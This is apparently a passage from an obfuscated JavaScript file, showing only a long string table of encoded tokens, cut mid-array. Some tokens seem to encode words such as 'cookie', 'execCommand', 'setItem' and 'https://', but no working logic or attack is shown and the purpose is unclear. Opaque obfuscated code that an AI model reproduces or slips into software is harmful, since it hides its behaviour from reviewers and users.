','zenbD0LeqwDnqW','qxLnqZq0tvrvma','zxHLy0nVBw1HBG','ywrK','txDnre0Yt0rfnW','t1rrz01uuxvnEG','t2LoAvLTsJLmBq','tfDsAgnTC2DjmG','surzmeXQsxDoEG','tMPvDu5uy3HnuW','zLnoAMfhrNnIrW','rNnHv2r1t25kCa','wvncAMiYntbAvW','qJrnvdb4tgPvzW','wJaXrffyAePsrq','mwPImNH2y2PVAG','twP0AMiYEhzJAG','DMfSDwu','ywXgm1rUAZbovq','wvDomeLdtMLJBq','zeDoB1LtqxvKrW','txDLA3HXyxPgtq','EgHJm005wLHkEq','yZnnovKYwxrIrW','DgLzwe5StMPrCW','sNLAweLPzeDgEq','tKjKmgXfuvDKtG','tunbEK1dqxPnqW','wJjvz2mZqMHIBG','nhrJBwXUyuHrnG','wtj0BMnTotfIBq','tM9zv3HZwLC1BG','wxvnrev3tvnbmG','sNbIBwnNtvm0Eq','BdzAvg80y0HNnW','y21SBMfiutznva','tfDoDMjUuMHHvW','uM9jr1e5swSWEa','C2nYzwvU','EgHLvhbWyM1Sma','vfDWqMqWmurpwa','yuDgEwnTrJvpAG','yZjwme9QrtjoAG','zg9Krg8WturbnW','vNLIr0y1suDfnG','qMPLrdb4tLncAG','wKDwDvbQEgTHwa','CgHzm1jWzg1wkW','sNLKvZu3yLDgEq','BhvAuZfVwLDSBG','tLnbmK1Pndnpra','ogDKBvz5yvDAnq','sMTAweL0ww05na','nhrzBtKWzeC5Da','wvHoB2iYwM1JmG','sJLmBu5Oy0HsAG','t25kDMrhrJbAuW','otDKsePOyM5oBq','tunbD0LetxDJsa','CuzLrwG','uKznA2Xfvg1OtG','uMXIvvP2yM5rCW','yJjStwvQutrura','BhvAEtq4tdjsCa','nwPzweiWwtjOAa','yM1ZC0XTtMHJsa','uNLzvZv6wM05Eq','tKrjm00WD3HnEq','sLzTyKm','rNPHr0z5y21gnq','suDknuLiqNLAwa','tfDoDMjhoxLmwa','yKmXCguYrNvHvW','tNjMuZvQwvHcma','yM5oBgrdqxDjra','wti5A1PyDg1ImG','tursre1uA3vnEG','wLHjDgftqJjHvW','tLrnz01uA3vnva','BePAmxb0yKHoAq','vxnnq3D1tKrvCW','tNPjne15qxHnuW','BevrwfjovxPsmW','y2LcDwiZsMXABq','tg05BvPTEgHzBq','mwXJm05OwJjvDq','zfC1A0XytNbLBq','vMPIm0POzeDSDG','tgPJne55qJvnva','turbBgztnxrzvW','vNPHrhD2wvq0oa','zZbou0f5tKm0mq','AZbLAZLfytnstq','zeC4z0XTtMLmvW','z3LLmLP2yM5rDa','ugXABgnTBg1LuW','z3rJm1jOy25rnW','yKDSBMjQChbIBq','yZjADMnTmdzJmG','sunoBwnPmw9AvW','mwXmv0yXzeC4zW','r3fHu08','wwDoqZr6tLrzna','vfzsrLOWmvvswa','otfIBvf0yvCXAa','tfDOBgjiqMXJAG','tNzIr2XRsunnmG','mxbAshqWwLHOma','mwHJBwrWyMPVEa','vNbAmMGWt2Pzmq','zeDOBgjxvxrzwa','qJvIm1vNwvHkBa','ufnkEMnhrMPAwa','B2PnEKv6tvrnEa','vK9rmeyZu1vnma','tMPnm09ymhvzmG','zw1JmfrhCfjKma','uM9pmKP2zumXEG','y2KXmfPyAdbLmG','stbJsgC3zeHkAa','z3vnveK1tKnbEa','vNLmv0P2zur0Da','wKrAA05TutDzBq','nhDnrgS1uxPzEa','BwvwBeS','y250AMiYEhzJAG','tfHkCgjTy2DArW','rJntvvjktwTSrq','vNLMuZvTyJi5ma','mxPHwhbWyM1JnG','Ahr0Chm6lY9PCW','vJrtvvjgzuvSrq','tgPREe1tqxLoqW','B3HoALK3yZnsEq','yJnjnKKYsMLzBG','qtnmAKeWt1rnnq','uMXIwe02wtjwDq','Cg9ZAxrPB24','oxrjsePSyKqWAq','CKTLvey','uNzjq04WwLHkDa','vM5cyu1Tz3DvrG','yvC5Du9TrMLJmG','wLC1mfPysJLmBq','y0D4AgvuChvImG','zhbAsfjVteDSDq','qwDnAKf1tvrzmG','tvrRDu1QAZvnuW','swncuMC','BdjqANHRyvHzzW','tLu1nu5iCfbwrW','sum1D01yDg1HvW','wLHjnK1UqJrjsa','y205mwjTuxrzmG','otjAweP5zfC0Da','stnsCgjxvNzKwa','tMPsre5PnhDnAG','BdDzBtL5wKDwEq','yLDgwgvitLfvma','AgHjq04WyvCXBa','wM5kBgmYz3rIrW','tfHsBgviuwDzmG','rJfumvjwtvvSrq','sxDmAKK1twPJzW','twPSre5QA3vova','tg1oAuXxA3nmBq','rKfkBeS','yKDgALPtmxbKrW','uNbIBwn0y21SBG','uvHKtLf6BdzArW','vNDAv0yWt201DG','tfHoCgvTvtznwa','ndbnvfu1surjEG','oxnIm0L0yZjoBW','wvrREK4ZmhvzmG','y29UDgvUDc10Eq','Eu1Ttvu','wvDKBeLhrxnmBq','CeLTBKe','DerYrge','wM4XAwiYuJvmBG','zeDwngrdqMHpBG','yvHkBfPdmtbAwa','yvC0DgjhvM1Kra','tun3Du5evxnnuW','mgLJm0jOwtjwEq','wKH0BwfxEdbAwa','wvvssMrvntzAmW','surfm0XQutnpra','yxL3DvKYrNDKrW','uKvgmfrxCgfKrq','yJj0BeXxmxbKrW','qNbwrLjgtwTSrq','txPNz01Qtxvpra','EgLjqZvQwwKXCa','zezLrtfuuvHOtG','ztjgDwfxmwHKrW','ntbMv0P2wKHRDq','sxrKrZL3t2PgDW','tNPore5Qsxvpra','rgPRthq','tgPJEK16swDnva','tfD4AuLhBhvJsa','vKvwBLrvtKjLrq','y0DSEvPxuxrHuW','txHnAMTNtvrvDq','DgLIm2DNyZnsnq','uMPHr0vNy0H0ma','wvDsCgjTy3rJmW','turREuLerxHmAG','ttnMuZvQwvHcma','D3zAr2WYugP4AW','qJbzmMHOsunoAG','vK5LBwmWveDWuG','zeDOBgjxvxrIrW','surznuXQwtfora','rMDxDxa','tdncAgrhzYTqqW','mxbmqZvQwvHcma','suDSDwnivJbpBq','C3HurLjszfuXvq','sMLzANqZyuDSma','BhvAwdb1wtjgDW','tM5cneLeqJLmBq','yuDfz0XUuM9AvW','zeC5De9PndfJBq','BhvHEJq4yZnABG','yKrVAK1eqxDMuW','Bg5Hsfe2tvrcDW','tfD4CgjTDdDArW','y0HsAMfhrwDmBq','yJi1BeLisNzIrW','wM14BgvdmwTHwa','AhzKBvz5ztjkAa','C2v0sxrLBq','uMPHr0vNtg5oCa','zeDNz1bemdnnAG','rtvmALL5twPkra','yKC5BMj5mtbAwa','t0rznu55qxLnqW','ttrmAKuXt0rrzW','rJbur3botLu1nq','zZDIm0jOwtjSma','sxrKr1y0zeH0Aq','y3vmAtq4tdnoDW','y29guhq','wNbJmMWWwLDsnW','tNLbEK9dnhDoAG','utznBKPSyLr0Da','tKGWDvKYrNDKrW','mxbpBuzTzeDwEq','wti5C2iZstzjmG','suDonvburtfjsa','wvHRnMjToxvAva','EhzJAM9QtvrzmG','y21vDfKZsNzJmW','yJnbDgjhBhvHEG','wKH0AMiYEhzJAG','y21KCgjQB3LJBq','yM1ZnMrTBhPHwa','t0rfEu4ZmhvzmG','wvHkBMfxnhrJBq','DMvYAwz5Aw5N','yKDSDvPtqJrnva','sum1EwrhD3vJmG','wvCXBfbywNbAwa','ttjsnu5utK5Lva','tem1ALLyqJbzmG','surzmuXQvtfouW','sxLMuZvQwvHcma','y21Zz0KYtNzIBG','yMPVD0LerxLJsa','rM5Awhr3wvDsAW','wvHkCKLdnwXJBG','nhPnre00vMPjEG','surfm0XQutvova','zw1SDvP6CgLImW','vJbpBu5VwLDoCG','wNK4Eu1eqxDmmW','Cgfsr3HYvdfKuG','t1rRnwztnwPzwa','mxbIv2mRueHcAa','sM5HvZr0y21SBG','sxPpu0eYtvm0na','uMXJBtf6suDgnW','tKnbEe5tndvpra','uxrKmLzWwJjOma','wtjoBgmZtxrzmG','zuvSrvfxze5HAW','EgTHwfLNwtj4Aa','ndzzv0P6yJj4mq','yurcuvuWBdzuvW','sMXJmMD0yKDSDq','qMHzmMWWzvrVDW','zurfou9tndjpva','mtnHv1iWyurVEa','zfC1A0XxtNzIrW','yJj0BguZuNzLmW','BgPmv0PSzw1SBa','EgLIr2X1ytiXAa','zZzzwfyWyJmWDq','AdLmBLjSzuHrDa','wLGWDvKYrNDKrW','t2LnEK1utxHnEG','tLnbmeXQzZfpva','tgPzD05QrwDnva','yKDSDwf5mxPJrW','sNLIm0L0yLDwEG','zeDSDMjQChLAvW','wvHcD1PysxvKrW','vJbHvZvUsuHsBW','tw5cneLitNzIrW','tvm0Eu1uwtvjra','rtDHr1zWwJjOma','nxPKseOXwtnsCa','twPoouXTtMHJsa','y29VA2LL','wNO0ogjhBhvAuW','tg1oAuXxBdDzBq','A3Hpq0f4tum0Eq','tNPrmKLesxLmAG','Bevrv2routbgna','tNDIr0y1t21SDq','twPNDu5tqJrnAG','mhvzmKz3zeDoBW','yZjJAvbSzgHHwa','vJbIEufQwLHODW','tgPNnu1ey2DnEG','uMXLsfi3wM1SCW','t2PfD2nizZDKrW','uLjnvwXfuLHwtG','vfznmgqWouvvvW','tMv4Cve','qMHpBwH2zg1wEq','yvD4C1bttKDrAW','tJfuvvjotKvSrq','wKDwDvbyuNLKvW','stroq0f5txK0DW','mxnHvZvYsuHkBa','sNjjqZvZwKHnDa','uMPnrMXuu1DKyq','y21gDwmYwNzJBq','y20XEKLhrtzHrW','yvDgsvvQqMPsrW','tvm0mu1QtxPjra','yKH0mgiZDdbJBq','sNjjqZvQwwKXCW','BZvnsei0zLm1AG','vMPHmLzRzMK1AG','qM1nre45ww05AW','sNbKsgTNww5RzW','v2XosLOYuNrIrW','qtnoA016txK0nq','B2Ppvfe1tKrRma','qJrjrei5tg1oAa','y2fWDgnOyq','uK1HBgT4u1vsqG','tunvn2jxrNLAmG','vtjoELfNtMPnDq','tsTqqZL3wvHsBW','wtfmAKv5tKrfzW','zurjou1tndfjsa','sunoDMrTvNLJBG','stLnvfvNwM1SCW','ywTgnfrStKjKma','wwDzmNHOyZnnoq','yZnsEwiYDgXmvW','y21sBgnQB3LJsa','wMXmqZvQwvHcma','CgHIr3DNtgPgEG','qtjnAtq0tMPfna','uNrzExnWtZncAa','wLHNC2jTow1ImG','wvDkEMiYEdfKrW','ndnoALKXverzEG','wvDsAgztnwPzwa','yM9KEq','otfIBvf0wti5CW','nwXJBNr0wvHkBG','qwXpmK52yKC5Eq','utvosdb1wtjgDW','A3vKr2HSyLDvDa','tNzIrZL5t2LnEq','tfDgC2fxzhvpBG','tMK0EK5Qwtjjra','zxHJzxb0Aw9U','qwLzwePWwvmXBW','qMXHsfj0yKq0oa','mxLAv1P5wLHoBW','sNbIBwnNwKDSmG','ndvnELf4surzDq','A2Dzu3D1wtjgDW','vgToqMqWBerora','B2PnEMm0tM1vEa','uMXIBLe2swLjnW','y3PjreKXsw1ACa','n1HhB09duG','twPrDu1ustjpqW','ywXgm1rSAhzHvq','D2LKDgG','vxrzwfyWyNLbAG','stnpmKz1yvCXAa','stbzBgq0zfDonG','suHsEvLxnxPJrW','CdDzBtK0tfHoCa','ndjnELK1surjEq','DgXAsdr1wtjjDa','nhDnreL4t1nbmG','yw5wEMrhBg1LuW','rMPAweKRsunzAG','zemXEvPxwNLAwa','twPwBgjuDhrzwa','tKv4ve5iCfbsrW','wNO0ogndqNbAra','vxrHr1zWwJjOma','wtj4AgmZttLzmG','y3vnreKXtNPSra','zeD3DwmYBdzAuW','tJfJExD1wtjgDW','tuzSvfnxzgfsra','y2LNDu5uvxnmAG','yxLcEvPxDZLjBq','z3HqveKWtgPvma','wJjOmgztnwPzwa','surnD0LetxDjBq','tLq0oeWYEhbIBq','wxvnrgmXt0nbmG','yKDwneXxwNnImW','wKDSmwn6B3PJsa','wvHkCKTyDgLImG','rNvJEtf6wLHkCa','wMHIv2XZzvrVDa','zeDwngrdqMHpBq','BhvAEtfTzfC1AG','wvHRnLPTEgXLra','yMPWEMnhBhvjra','wLDAme9QvNDLra','y2KXEvLxuNbKwa','tNzIBLjOyvC1Ba','yKDvz1KYEgHJmW','tgPJm01ezernuW','yKDvovPhBhPJrW','y21wEMfdmxnHvW','sxvpvgnNtwPbDq','tuHwtMvTCZburG','wxHmAMC0tKrNzW','y2P0A2fytNDIrW','rtfur3bstLu1va','uvDKtLeWrJrtvq','stbmAMC0surnEq','CdjHwe5WzeDwAW','rJvpAtb1tKrwEG','BgXJAwD1tMPvCW','BeTXt0m','yKm1EMfyCgXmvW','sNjjq04WyvCXBa','tNnAwhr6zeHkDG','zdbSrvnusKPsrq','rxHnAuf4t0m0na','sM5HvZr0yKDwBq','wLHoEKXxtNbJBq','utbgnfrTBejLBq','vJnOmvKZB3DHvW','wtjOAeLdtM1JAq','qxDJsgG5tg1oAa','wvHcD1PysJDzvW','vfzstLOWmvvuAW','wvHwmgj5qwPzmG','zeHkDMeYvtzjEG','turcouXTtNzJBq','A3vnALf6t0nbEq','uM9AvZfStfD4Ca','CdbJBuz1yZncAa','wtvoEui0twOWmq','qNLjza','EgXIBwrStfC5mG','rtfpEteZwLDkCG','tNPfne5fD3HpuW','uengA2iYtJbLwa','C3DdrLe','tLvnEe9dnhPpva','z3rJmMHOwKC5mW','yZfprffNtwPnDq','zvrjou1QuxvoAG','zenIm2C5swPbzW','nwTmv052yKC5Eq','rxDJsgC3y0C5EG','utvorgSWzLm1AG','tKnbEu1PnhLova','tg5bEguYsNzLqW','tMPHr1z0wLrWAW','yuLzt2S','qJrpm0jOwKDsCa','txrJmLz5yvDznW','tur0B1PxBg5Hsa','nuTKwe4WsuDfzW','tgPrnu16BernAG','sM9tv2Xdytfcva','AgvHzgvYCW','mvvuA0PovKuXmq','zhbAsfjVsur3oq','yLGXqwjxvMTHvW','D1f5DxO','y21oC1PundHJrW','EhzJAM9QtwPnEq','B3Lnsei0zLm1Da','BhvAweLNyvDroq','rM5AuZvZzeHjzW','tZjADMjUuxrABq','DhnHvZvStfDOBa','wLCWn2qYBgTKrW','oxDzwfjVugP4DW','ChjVEhK','uNnjq05Ty2KXBW','twPNz05ey3voAG','mZy0mJzJyLrLqMG','tNjpm0j2yZjSma','uNbImJv6sum1Aq','CgTLrxHXv1rksG','v1HstwfSrJnuBG','sM5HvZr0ww05ma','mwHLqZeZyvDsma','DgXmwgrWwKHsBW','tdnomLP5DdrIvW','tLnvn1PToxvKqW','uMHJBxq3ww1gAG','yM5rDgmYBdzAva','wtnkCgniuwDzvW','uxDJsgC3y0DgAW','Dgv4DgfYzwe','wwLbDvKYsxrHwa','vK9Lvuy0veDWqG','y205mwjTuxrHvW','wLCWn2risMHIBG','rNPJEJf0yJjsAa','wKmXAMiYEhzJAG','veDWtK5fovrnsa','yM1KBeXxvNLJBq','qxvnAMS1tNLbEa','vMXoEK13wvr0ma','y0DSDwjTvNLmvW','DZjnAtr3tMPnEq','txPjEK8YwNzIBG','uxrJmMW2wLrVEa','zeDwEuLdnhPJEq','wM4XouXTtMHJsa','wM14BgvdmtnJBq','uLrktwfRrxHuBa','CgTIv05Wu1vOAW','ovrnsgHnywTfEa','D29Ar0yWwvrWCa','qtDJm1j5yJj0Ba','zfHsDKLdtNPKvW','EgHKr2WYwLr0ma','yKDSDvPtmw9AvW','wMXJBxHOzvncAa','zeDwngrdmwHIrW','yZncAgjQnhvqrW','CZzABtLQzfHnCW','AZzABxHSzur0BG','rtrmAMC1turgsq','zhK1AMjhotfArW','wJjOme9QAhDLra','tNbKsgS2tvGXoq','tNPRm1nevxHmAG','zgSXCvfyze5rEG','oxrpAKP5wLCXoq','ttbNmu5tndrova','suzoAgjUtxnJmG','uKvwmfrwuKzAma','wLncAfKZuNbImG','t0rNELzQsxHmAG','z2v0','nvDAwePWwM5RzW','qtfnu0f4tLm0nq','oxLmwfjSzuHrzW','yJj4DMnQB2PnAG','oxnIm0K2stjkAq','y0DwEuXxEhzImW','BgTKr2C2tM5cna','ChbAweLVtgPzmq','uKzLA2XfuvDKtG','mwPKAZfXuvHKtG','t1m0m05uvtbnvG','BgHIq3HpyJnsDG','yvHrDgrhvJrKqW','sM9nrKjuu1HWtG','D2PzmMHOyKD4Ba','wxLnEtqWtwPvma','tgPjne1uBe1oAG','z3jPza','wvHoBe5Quxnvrq','zLvcCLPyBg1JBq','yvC1BfKYrNDpBG','tgPNmK56AernuW','tNPRm09uyZvMuW','t25wDvPhvNLIrW','AxbIB2fYzcbMyq','yvHsCgiYndzzvW','wNzJBtfOyM1oBa','tZncAfPhuNbIBq','sNPImNGXzeDvnW','nZH6DgO5Dw40zq','yKDwne8YAgXHvW','zvnbDwjhuNPmwa','tZjkDMnTuMXJAq','vfvswMrfEhfuva','wLHNn1PToxvKqW','yJj0BeXyzhbAsa','rNDpBMr5wvHbnW','AgHjq05SzuHcCa','wLHOD2fysMXAqW','tevgEwfxrNnmrq','tM5jse53wvDoBa','zwXKCZ1WCM94Eq','tMLbD0LesxHmAG','tMXoALfZvuvOtW','wLHrAwnTvNnquW','tM1zv2XZztjgCW','rtrmAMC1turssq','vNPJmKzUwLncAa','nw9Av0zRyvC1BG','tKrJDu56sxDnuW','BhvIBvz5ugP4AW','nhvqqZKWyvHsCW','vJbuvLjgwJaXvq','yvvSsvPiqMftrG','tNPzv2rSsuDfnG','rxDmALeXtKrbma','tKPLAZfWu1DKyq','CvDXqvK','mhLnAtqXsuHREq','wvHkBe8ZtJbJBq','tgPnEe0ZsMXIva','vNPJEtfWtem1AG','EwLbBe4','oxnIm0K2sxPRma','qwPzmMHOyKD4Ba','tvrzDu1eqtjpqW','AhDHwePSwKmXma','uNzmqZvQwvHcma','mwXIm1yWtfCXEG','vLHMEKS','wMHAr1v0yvC0zW','nxPABtL5yLrWEG','nw1ImJuWtfHkBa','yZnABLbQD3zzva','uNzjq04WyvCXBa','zvncAe9TEhbIBq','swDIBtL5wLDABa','tM90ihDPBMrVDW','tNjAv1iRtg1oAq','yvDnowrisJfAuW','yJnABgnTEgHLuW','zg1wEuXdnwPzwa','wLHkCfPUBhbIBq','vg5RmgvRovrnsa','qxDMuZvQwvHcma','ntzAm3bSyLrcma','t21kC2iYtNjMuW','Dw9HCuK','zeD4BguYtNzIrW','ztiXAgnTzhbIAq','yvHWBeXxtNzIwa','rtLnAKL1tLncna','surfmuXQAZbova','t25wEwjdAgTzwa','uKznvwXfuLHWtq','ytjwnvPUsMHIvW','vwDKr2HSsuHABa','BejLBuPvuvDKtG','tM5cne8YwNzIBG','vJrKq0jOt21ODG','yxrH','tum0mK5QvxPjra','wvHsCgrTvJLmBq','t0nbEe1PnhDnAG','yZnsBgjtmtfHuW','wLHkn1KYoxnImW','ttnnz1PxrNPAuW','wLDAEvPytM9mvW','zeDoB1LtqwPABq','txPOv01QqxvnEG','t21oBgjUuMXJBG','yM5rDgnTvMTLmG','EhbAq0fQwKDgAW','zeDoB1LtqxvAwa','ttbKmdvvwtnwtG','mtLmBuP2wKHRDa','stbou0eYtwK0mW','y25kDMnPmxrAwa','y0mXBgnyvNbKAG','qMPImJuWwLC1ma','wLmXAMiYEdfIvW','y0DgA1PhBhvAEG','tvm0D01eutnjra','rNnHv2r1tfDSma','rtzHvZfOwJjvDG','CMvVte0','qJbzmMHOsum1ma','mwXmv1jOy21ZzW','wwDLveK5twPRDq','zeDwEuXyuMXLsa','qxHpuZr6tvrzma','vNvKshrPwvDoCG','yvHznMjUuM9mvW','qtrnEuf4twK0Eq','ouvHm1jnywSWmq','wNLmv2HSyKHcBa','y3PprfzetMPvDq','txDprevNtwPfDq','tvrbn2mZuNLImG','ztjoDMjhoxLpAq','ssTqr2X1y0Hwma','txLnEKL6twPooq','z3bLEtvVtvH0Bq','vNLJBLz1tfDRCW','uMPHr0vNtg5sBW','EhfHELzputbgmW','yLncEMiYEhbAqW','t1rJz01Qtxvora','vNvAr1z5yKDSDq','tJbNmu5Pndnova','vMTmv2TZtg1oAa','yKD3owjToxvAuW','wLn3DvKYrNDKrW','wNLzvZfSy3Lcmq','tZnsEvLxnxPABq','wLncmgnTrNvJmG','zvCXAwiYD3nuBq','twPoowzvqNjAwa','qJrjree3y0D4Aa','BdrjqZvQyJj4mq','zdbur3bYtKu1va','BMrtDxbWB3j0zq','wM1ABwzxsNzAsa','tMPfme9wwxHpqW','stzjEKuYtMPnmW','mwXKr0vNwti5Dq','BdjqAND2wKDSmG','CxvLCNLtzwXLyW','suDSA1bytJfzmG','yJi0nK1uqxDkva','tNK0m01Qqtbjra','AgHjqZv6yvHWBa','mxzKBvz5y25wDq','tNPjEK5dqxHnuW','wvD4CfOYnhrHwa','yZn0mfPyAdbmvW','surjEuXQstfnAG','wLncAMjhrNPJEG','BhvHENaYyvHoCa','zfnHA0y2u1DSqW','tNzJANb3yJjSDq','sMHIv1z6suHoDW','rtfmAK14twPvzW','yJiXD1LxtJbjqW','wtrAAMC3yZnsEq','sxvorgmZtxLbmG','strjrev5tgPjmW','AgXHv2rVzerVmG','wvD3z0XUuNbKrW','DgHIr2XUyMKXCa','wvHkBMfxndznBG','rxLmAKf4tNPnzW','wvDoCLbdowHqAG','AZnqAND2yKDSDq','tfHkBgrTvNLJmG','tKHKt1zgBdburW','zwSXCfnxzgHsmq','qwPABuPOwKrrEa','txPJnwztnwPzwa','BdbIr1y3wti5CW','yvC0DgnTBg5Hsa','zemXEMfyCgXpAG','ugP4AeLhAhLAvW','zeDgmfPtz3HnEG','zwTwnLrwuK5Lrq','uKzAmdfvuLDKtG','wLCXBe9TuMHJBq','nwTpmJfOy21KCa','tNbJBu5ZwLncma','surfmuXQyZroEG','ndvprfu0surjEa','oxPJr0z1ugP4Aa','tfD4AuLdnwPzAq','y29UC3rYDwn0BW','tLrvDu1uAZbnuW','tfHkBfPUsMXJmG','zurjou1uvwDLva','t0rore1utwDnAG','vgTsqK0WEhfHEG','yLDvDgrhBdbIrW','uM9pmKPOwtj0BG','sunoBgviqNbJBq','tuzAte0','tfC5mwrdqxvpwa','sNLqAK11suzcEq','yZnsCgjhvxzqmW','ndjpreL6surfmq','oxvKr2X1zfDvoa','tM1Av1PSwM1vnW','vtDKrZL3t2PbnW','zvncAwvtqtHzuW','yNLbALPyAhDHwa','ufHsBgnTmxPqAG','t1GWDvKYrNDKrW','Dgv4Da','Bg5Hsfe2tvrbDW','wJbpAKe3yLDgEq','wvHsB1bQD3zJmW','wLmXA1LysNjjqW','wti5DgnhrMPKqW','uxnvrwHptwXWnq','wLC1BLPtmxPKvW','mwPAvZuWwLHjzW','yJi1meXytNbLBq','tJbjq054y250ma','t201DMjTvwDJBq','sMHLvg94tMPznW','y21gmgfxoxvpBG','yLDwEMmYrM5AuW','zeDwEwjytwDzva','sZfcsvfTAgTsmG','mwLKwfiWyJi0CW','mdLjBKP2zeDgma','AhzKBvz5ztjoDG','DgfIBgu','uMXnve13ttmWDq','vJfuvvjgwJaXra','EhbIBxm2yuC5mG','Dgv4Dc9WBgfPBG','tg5kmgjdqwPABG','Ahr0Chm6lY9WCG','sJDzBtL5wKDwEq','wtfwAKu0tgPNnq','qtboEtqWt0rbmW','ndHJm1PUsuDSAW','vNPjr3HWyM1wAa','nw5mwePWwJjOma','yLD4ELLRuxDHvW','wwDnvfL1turbmW','yNLbAMmZvMPzmG','twPvz01uz3vpva','sunoBe1hvxDAva','tNLbmK9tndjnra','tg1oDMjivNrIBG','wM14Bgvdmw1IrW','rwDmBvy0y0DSEq','txPbD2nizZDHrW','utbgm1nvuKjKrq','y21oC1PyDhPKsa','tvnbEu15ndfnra','wtjSmgvuB3HpmW','zeDwDwreChPJrW','AdbLmLjWyZncCW','qNDLq2W3tg1sCa','EhPJr0z1suDoCW','tuq0oeWYEhbIBq','tZnsBgviuxrArW','sNrqu0P5yJnsAa','rxHuBwT3zfuXnG','yJjKDMuYAgXHvW','Aw5JBhvKzxm','tKPLAZfWu1DKAa','t1rore1Qz3vnva','tKrbD08YEhbIBq','yLDvDfPhrNLHEq','yM5cmwreCgPHrW','v1rksLjfrM5uvG','ogDmBvz5y205Eq','y3PwAKKWtgPNmW','yZnnDgftD3vzmG','vtnnEKjOtZnsBa','mvvsv2XnzwPrna','sNzKvZvRtfDoDG','zeDwngrdmwTAvW','wLCXBeXxuMHJBq','tMPzmKLertrmAG','yZncC1LyAZzHvW','yLrVEu1iqJrMuW','tum0me9estnjra','zZbwAKL5tgPjEa','mxrJmMmRueHoDW','zhDIm0OWugP4EG','uxvoAMm0tvnbEq','y2XPCgjVyxjKra','DgvZDa','sunoAMfhrNnIrW','v21sBvq','ntbHr1z0wLmXAW','wwDnAKv1twPfmG','vtrwAKL6tgPrEq','utbnmvL5tKm0na','tgPzEe5uswDoEq','tMPnDu5eqtfoAW','nwXmv2HSyvDKBW','y24WDvKYrNDKrW','uNbzu0fVzdjSAW','wKDSDvP5mxnAvW','vfzsrLOWmvvsvW','wLDsk0XTtMLmvW','EhbKsgS2yuDSAW','y21sEK8YrNvHvW','yLHnz1LuCdjHwa','zZrovezxtwPfDq','vJrKrdvqu3P3DG','uxPfmKXQttjoAG','t2Pjn2mZuNLImG','zuGWDvKYrNDKrW','vgTktLzfmtfuvq','yvrNCLvfttvLBq','t2PvD0PuDgLImW','tgPwEvPxmtLMuW','tevOBgjiwMXKrW','zgO0ofPhBdjjsa','yuHrz1LyDgPImG','yvHcmfbQEgTHwa','rM5uvK0Wzda1vq','mwXIm1yWtfDSnW','y21oC1PtqMPLra','AZbovtLfvvHstq','yZncC1LyAZzABq','zvuXrLDyze5Lvq','t2Lnm09uyZvoEG','zgXmvZKYwLHkCW','twLbEe5tndrnra','yJj0BeXxEhbIBq','yuDfz0KZtJfzmG','vNrAuZfRwvHkCG','vgTnme1vnxfuvW','rtvnBJeWyJn0EG','Bhbusg8Wt0Dosa','vtbSCvDRuNnHma','wLr0mgiZqtzoAG','uKzAmdfeuvHKsG','wM5lm2H0yKr0Aq','t2PkD2vdqNPImG','stDzBtL5wKDwEq','uNbKAJq4wKDSmG','yM5sBgjUutLnEG','uM9jr1e5swSWmG','sxPnEe16rxPnwa','rKPsrLyXvfHWAG','zK5KsNi','vuvOt01SCdvrAG','y21Zz0KYtM9zvW','tNPvEeLettrmAG','yuDwDfPtmwHKwa','wvHwmgj5qwPKrW','tJbJBtLYwLmXCW','zgLZCgXHEq','zg1vownhoxnHwa','wLDrC0XTtMHJsa','t1nbEe15ndvnAG','tKHsAKjOutbkDa','t0rbEu1imhvzmG','twPnmu5PqtboEq','zur0m2fxuJbHra','zvrVD08ZuNLzvW','y2nov04','zwTSrvfxze5rma','v25VmfbtBdLzBq','mwHAmLv2yZnABG','y25wDuLitJbLvW','yZnrDfKYAhbIrW','ow1ABxHOww1wCW','t2PfDu5ysMXIva','suDoDMnTvxrIwa','mdfnq1y3yJncAa','tdjfk1bitNDzvW','vtvnAMDNtKrnDq','wvHkBgjUuJLzBq','zfHrnLKYAgXzmG','qNnzwgS2wM14Ba','wM1fEu9uBdLmBq','tKrbDu16utvoEq','B3DHv0zjvwPcAG','wtiXAMrRmxfrwa','sNzJBvjSy2KXmW','nxjmqZvQwvHcma','tLHcneLeqtDJrW','zeDoB1LtqxvJBG','vMTLmK52yKC5Eq','rNbIqZfWtem1AG','utDAmKz3t2PfEq','nurImJuWwLC1ma','vNLMuZvQzeHbDa','z2DJBtLZwLqXAa','vgv4Da','tKrbm05SB2LzmG','veDWCK5fnvrora','nurorfjptuHKna','wMLzv1eWtvGWDq','mwXJBKP2y2KXma','yJi0nMmZuNLImG','oxnIm0K2sxPjEq','ndHJr0yWyuncAW','wtLjm0PSwM5kBa','ugP4C2fxnwXjsa','t3zWEeW','DhDIr0zQwLmXAG','tNjAm0P2zfC1AW','qJbzmMHOsum1BG','rxvoEMC0t0vnma','DgLzv05YwJnkDG','EgHIBxnNwtj4Aa','vKuXBLrwuK5Ama','vNvmwfjSzuHrCW','tLrssu5uqxvnva','zg9Krg96tuHcna','r1zUq1C','BdjLmKP2y21sBa','ufDkDMjhuxrKrW','yvHkBfPdmxbmqW','yuDfz0KYvJrJrW','vKvwmvrvuKzAma','qK5srMWWveDWtG','sKvnr2XPyLrSmq','wvDKBeLhrtzIrW','qtrnEMDNtvrvDq','ChnHvZvYtem1AG','t0rJmu9vtxPoqW','vtbgm1nvuKzAma','mdfuBMSWzwS5va','C3bpmKPOwtj0BG','yJnkDe9UsNzKrW','EgXjr040ufrfmq','yKDwn2jxrNLAmG','yuDgA2iZyZzHvW','AZzIBtL1wLncEq','zdjSA2rhzZznAG','tZnACgmYBgLHvW','rKPsrvy2veDWqG','nwXmv1PZwLHNnW','qJrjq015txPjEG','tZjsCgmZqNnzwa','qMTsA2i','tM9zu0fQzeDSDa','stnsBgnTmxPjrW','stjABvPUmhvzmG','yvrcnfrhCfjKma','tvm0mu5uvxLura','AdbqAND2y0Dgma','tfDsAgnTC2DjmW','wvD3C2mYrNvJEq','B2PAv1uZtxPcAa','wvHkELPyutLwvG','D3zJr0yWyuq0oa','sNzLrhrRyvHoDW','tgPjD09tqtboEq','oxDmv3HWyM1ZCW','yM5rDgqYvNbAmG','wxbjAJq4tdj4Ca','A3vpvev3tLnbEa','qMHJBwXOtfD4Ca','tfHsCgrhEgXjrW','wNbIr3C2stjABq','nxfuv2rqvxPrEa','zg1wEwfxwJvHvW','stjmALv3txPrzW','tMT3mK5tnhDova','y0Hwme9TtM9AvW','wLC5mwrdmtbAwa','tMLsrejWu1rcsG','yvCXBgiZvJbmvW','txDJsgDNtunbDW','veDWuMqWntvosa','twK0me5evxPrEG','ow5IEteWwLHOma','sKrTuMK','vJrKqZfRwLDoDG','zeDwEu8YsMHzmG','zeHsDMjUDgLzvW','sNzHmLv0wKDgEG','Dg9Y','yJj4DMnQB2PoEG','tg1oDMjunurIrW','wxLnuZq0t0rvEG